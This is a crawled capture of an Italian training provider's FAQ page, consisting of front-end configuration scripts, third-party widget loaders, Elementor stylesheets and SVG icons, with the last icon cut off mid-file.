<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"3ac241e2bc","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"180787726b"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"cae5b0b663"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4414,"title":"FAQ%20-%20ICOTEA%20Orientamento%20-%20Formazione%20-%20Hub","excerpt":"","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/10\/FAQ-1.png"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-4414.css?ver=1754317560
body_size: 557
content:
.elementor-4414 .elementor-element.elementor-element-1bb5df24{margin-top:20px;margin-bottom:0px;}.elementor-4414 .elementor-element.elementor-element-30ca9bf4{text-align:center;}.elementor-4414 .elementor-element.elementor-element-4bee378f .elementor-menu-toggle{margin:0 auto;}.elementor-4414 .elementor-element.elementor-element-4bee378f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-4414 .elementor-element.elementor-element-4bee378f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4414 .elementor-element.elementor-element-4bee378f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4414 .elementor-element.elementor-element-4bee378f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4414 .elementor-element.elementor-element-4bee378f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-4414 .elementor-element.elementor-element-4bee378f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4414 .elementor-element.elementor-element-4bee378f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-4414 .elementor-element.elementor-element-4bee378f .e--pointer-framed .elementor-item:before,
					.elementor-4414 .elementor-element.elementor-element-4bee378f .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-4414 .elementor-element.elementor-element-e69b30d{--divider-border-style:solid;--divider-color:#6E7276;--divider-border-width:1px;}.elementor-4414 .elementor-element.elementor-element-e69b30d .elementor-divider-separator{width:100%;}.elementor-4414 .elementor-element.elementor-element-e69b30d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-4414 .elementor-element.elementor-element-ea9babd .elementor-icon-box-wrapper{text-align:left;}.elementor-4414 .elementor-element.elementor-element-ea9babd{--icon-box-icon-margin:15px;}.elementor-4414 .elementor-element.elementor-element-ea9babd .elementor-icon-box-title{margin-bottom:0px;}.elementor-4414 .elementor-element.elementor-element-ea9babd .elementor-icon{font-size:14px;}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-item:not(:last-child):after{content:"";width:0%;border-color:#FFFFFF;}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4414 .elementor-element.elementor-element-5f692947{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-4414 .elementor-element.elementor-element-5f692947 .elementor-icon-list-text{transition:color 0.3s;}.elementor-4414 .elementor-element.elementor-element-56c01f22{--icon-box-icon-margin:15px;}.elementor-4414 .elementor-element.elementor-element-56c01f22 .elementor-icon-box-title{margin-bottom:0px;}.elementor-4414 .elementor-element.elementor-element-56c01f22 .elementor-icon{font-size:14px;}.elementor-4414 .elementor-element.elementor-element-4fc2f9dd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}:root{--page-title-display:none;}@media(max-width:1024px){ .elementor-4414 .elementor-element.elementor-element-4fc2f9dd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-4414 .elementor-element.elementor-element-6ad1fdce{width:20%;}.elementor-4414 .elementor-element.elementor-element-1524e10e{width:60%;}.elementor-4414 .elementor-element.elementor-element-66fcf5c9{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4414 .elementor-element.elementor-element-6ad1fdce{width:100%;}.elementor-4414 .elementor-element.elementor-element-1524e10e{width:100%;}.elementor-4414 .elementor-element.elementor-element-66fcf5c9{width:100%;}}@media(max-width:767px){.elementor-4414 .elementor-element.elementor-element-ea9babd .elementor-icon-box-wrapper{text-align:center;} .elementor-4414 .elementor-element.elementor-element-4fc2f9dd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678
body_size: 429
content:
.elementor-2863 .elementor-element.elementor-element-d526638 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2863 .elementor-element.elementor-element-d526638:not(.elementor-motion-effects-element-type-background), .elementor-2863 .elementor-element.elementor-element-d526638 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-2863 .elementor-element.elementor-element-d526638{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2863 .elementor-element.elementor-element-d526638 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2863 .elementor-element.elementor-element-d5c9722{text-align:center;}.elementor-2863 .elementor-element.elementor-element-d5c9722 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:34px;font-weight:600;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button{font-size:24px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#00000000;border-radius:0px 0px 0px 0px;padding:30px 25px 25px 30px;}.elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:hover, .elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:focus{color:#FFFFFF;}.elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:hover svg, .elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2863 .elementor-element.elementor-element-aeeea65:not(.elementor-motion-effects-element-type-background), .elementor-2863 .elementor-element.elementor-element-aeeea65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-2863 .elementor-element.elementor-element-aeeea65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2863 .elementor-element.elementor-element-aeeea65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2863 .elementor-element.elementor-element-8f7a072.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-8f7a072.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-8f7a072.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-acb221f.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-5c56f2d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-0eccc90.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-7db2d8d:not(.elementor-motion-effects-element-type-background), .elementor-2863 .elementor-element.elementor-element-7db2d8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-2863 .elementor-element.elementor-element-7db2d8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2863 .elementor-element.elementor-element-7db2d8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2863 .elementor-element.elementor-element-7e9063b.elementor-column > .elementor-widget-wrap{justify-content:center;}#elementor-popup-modal-2863 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-2863{justify-content:center;align-items:flex-start;}#elementor-popup-modal-2863 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-img{margin-bottom:15px;}}@media(min-width:768px){.elementor-2863 .elementor-element.elementor-element-1a9f2ad{width:91.665%;}.elementor-2863 .elementor-element.elementor-element-82f5802{width:8%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-4643.css?ver=1763984099
body_size: 171
content:
.elementor-4643 .elementor-element.elementor-element-6970ab99 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4643 .elementor-element.elementor-element-6970ab99{color:#030000;padding:20px 0px 100px 0px;}.elementor-4643 .elementor-element.elementor-element-5e3ac745 > .elementor-element-populated{padding:0% 5% 0% 5%;}.elementor-4643 .elementor-element.elementor-element-70cf6e3e{text-align:center;}.elementor-4643 .elementor-element.elementor-element-70cf6e3e .elementor-heading-title{color:#000000;font-size:15px;font-weight:300;}.elementor-4643 .elementor-element.elementor-element-70cf6e3e > .elementor-widget-container{margin:10px 0px 30px 0px;}.elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-tab-title{border-width:0px;border-color:rgba(191,191,191,0);padding:20px 20px 20px 20px;}.elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-tab-content{border-width:0px;border-bottom-color:rgba(191,191,191,0);color:var( --e-global-color-secondary );font-size:16px;font-weight:300;line-height:1.8em;padding:15px 35px 15px 35px;}.elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-toggle-item:not(:last-child){margin-bottom:16px;}.elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-toggle-item{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);}.elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-toggle-title, .elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-toggle-icon{color:var( --e-global-color-text );}.elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-toggle-icon svg{fill:var( --e-global-color-text );}.elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-tab-title.elementor-active a, .elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-toggle-title{font-size:16px;font-weight:900;text-transform:uppercase;}.elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-tab-title .elementor-toggle-icon i:before{color:#000000;}.elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-tab-title .elementor-toggle-icon svg{fill:#000000;}.elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#00ce1b;}.elementor-4643 .elementor-element.elementor-element-40c66cad .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#00ce1b;}@media(max-width:1024px){.elementor-4643 .elementor-element.elementor-element-6970ab99{padding:100px 25px 100px 25px;}.elementor-4643 .elementor-element.elementor-element-5e3ac745 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4643 .elementor-element.elementor-element-6970ab99{padding:50px 20px 50px 20px;}.elementor-4643 .elementor-element.elementor-element-40c66cad > .elementor-widget-container{padding:15px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-342.css?ver=1738591691
body_size: 252
content:
.elementor-342 .elementor-element.elementor-element-4a17a3b .elementor-icon-box-wrapper{text-align:left;}.elementor-342 .elementor-element.elementor-element-4a17a3b{--icon-box-icon-margin:15px;}.elementor-342 .elementor-element.elementor-element-4a17a3b .elementor-icon-box-title{margin-bottom:0px;}.elementor-342 .elementor-element.elementor-element-4a17a3b .elementor-icon{font-size:14px;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-item:not(:last-child):after{content:"";width:0%;border-color:#FFFFFF;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-342 .elementor-element.elementor-element-a96604f{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-text{transition:color 0.3s;}.elementor-342 .elementor-element.elementor-element-98eff95{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-342 .elementor-element.elementor-element-98eff95 .elementor-divider-separator{width:100%;}.elementor-342 .elementor-element.elementor-element-98eff95 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-342 .elementor-element.elementor-element-f17ff7f{--icon-box-icon-margin:15px;}.elementor-342 .elementor-element.elementor-element-f17ff7f .elementor-icon-box-title{margin-bottom:0px;}.elementor-342 .elementor-element.elementor-element-f17ff7f .elementor-icon{font-size:14px;}.elementor-342 .elementor-element.elementor-element-3eece6a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}@media(max-width:1024px){ .elementor-342 .elementor-element.elementor-element-3eece6a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-342 .elementor-element.elementor-element-3eece6a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-35214.css?ver=1738591692
body_size: -335
content:
.elementor-35214 .elementor-element.elementor-element-db20480.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/04/altri_corsi.svg
body_size: 178
content:
<svg xmlns="http://www.w3.org/2000/svg" width="148.152" height="141.99" viewBox="0 0 148.152 141.99">
  <g id="School-Test-Results--Streamline-Streamline--3.0" transform="translate(2.45 2.45)">
    <path id="Tracciato_288" data-name="Tracciato 288" d="M27.27,117.507H.8V.8H77.2L99.46,23.059V54.942" transform="translate(0 0)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="6.5"/>
    <path id="Tracciato_289" data-name="Tracciato 289" d="M58.32,17.6V45.273L35.46,51.89,12.6,45.273V17.6" transform="translate(59.187 84.266)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_290" data-name="Tracciato 290" d="M91.415,29.14,50.508,14.1,9.6,29.14,50.508,41.773Z" transform="translate(44.139 66.711)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_291" data-name="Tracciato 291" d="M9.8,16.6V37.054" transform="translate(45.142 79.25)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_292" data-name="Tracciato 292" d="M3.8,4.5h9.024" transform="translate(15.047 18.559)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"/>
    <path id="Tracciato_293" data-name="Tracciato 293" d="M8.2,4.5H35.271" transform="translate(37.117 18.559)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"/>
    <path id="Tracciato_294" data-name="Tracciato 294" d="M3.8,8.2h9.024" transform="translate(15.047 37.117)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"/>
    <path id="Tracciato_295" data-name="Tracciato 295" d="M8.2,8.2H35.271" transform="translate(37.117 37.117)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"/>
    <path id="Tracciato_296" data-name="Tracciato 296" d="M3.8,12h9.024" transform="translate(15.047 56.177)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"/>
    <path id="Tracciato_297" data-name="Tracciato 297" d="M3.8,15.8h9.024" transform="translate(15.047 75.237)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"/>
    <path id="Tracciato_298" data-name="Tracciato 298" d="M8.2,12H35.271" transform="translate(37.117 56.177)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/04/servizi_studenti.svg
body_size: 173
content:
<svg xmlns="http://www.w3.org/2000/svg" width="142.056" height="167.876" viewBox="0 0 142.056 167.876">
  <g id="Read-Human--Streamline-Streamline--3.0" transform="translate(0.55 2.45)">
    <path id="Tracciato_283" data-name="Tracciato 283" d="M5,64.512v7.172c0,2.869,1.434,5.738,4.3,6.455L58.792,93.2V30.085L12.172,12.154A5.757,5.757,0,0,0,5,16.458V31.519" transform="translate(14.196 68.975)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="6.5"/>
    <path id="Tracciato_284" data-name="Tracciato 284" d="M66.292,63.077v8.607c0,2.869-1.434,5.738-4.3,6.455L12.5,93.2V30.085L59.12,12.154a5.757,5.757,0,0,1,7.172,4.3v16.5" transform="translate(60.488 68.975)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="6.5"/>
    <path id="Tracciato_285" data-name="Tracciato 285" d="M29.955,40.62c0,3.586-4.3,6.455-9.324,6.455C10.589,47.075,2.7,41.337,2.7,34.165V27.71c0-7.172,7.889-12.91,17.931-12.91,5.021,0,8.607,2.869,8.607,6.455Z" transform="translate(0 86.412)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-width="6.5"/>
